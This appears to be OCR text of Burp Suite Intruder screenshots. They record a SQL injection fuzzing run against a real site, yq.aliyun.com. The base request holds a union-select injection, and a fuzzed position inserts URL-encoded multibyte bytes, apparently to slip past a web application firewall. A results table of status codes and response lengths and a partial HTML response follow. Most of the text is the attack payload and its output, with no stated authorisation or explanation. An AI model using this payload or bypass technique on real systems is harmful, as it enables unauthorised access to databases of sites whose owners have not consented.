 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
GET /edu/lesson/?spm=0.0.0.0.iBXMmy&id=1%20union(select%23§%f0§%0auser%20from%20ddd) HTTP/1.1
Host: yq.aliyun.com
Add §
Intruder attack 6
Clear §
Attack Save Columns
Auto §
Results Target Positions Payloads Options
efresh
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 24411 baseline request
1 %f0%9f%91 200 24431
2 %f0%9f%92 200 24431
3 %f0%9f%8e 200 24431
4 %f0%9f%8c 200 24431
5 %f0%9f%99 200 24431
6 %f0%9f%a4 200 24431
7 %f0%9f%98 200 24431
Clear
Request Response
Raw Headers Hex HTML Render
Set-Cookie: SERVERID=8996fe34ec2d2c3fb5d02a5efc457c6c|1461570289|1461570289;Path=/
Content-Length: 24163
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> 云栖学院-云栖社区 </title>
<meta name="keywords" content="云计算,java,前端交互,数据库,移动开发,大数据,算法,客户端,人工智能,机器学习,docker,spark"/>
<meta name="description"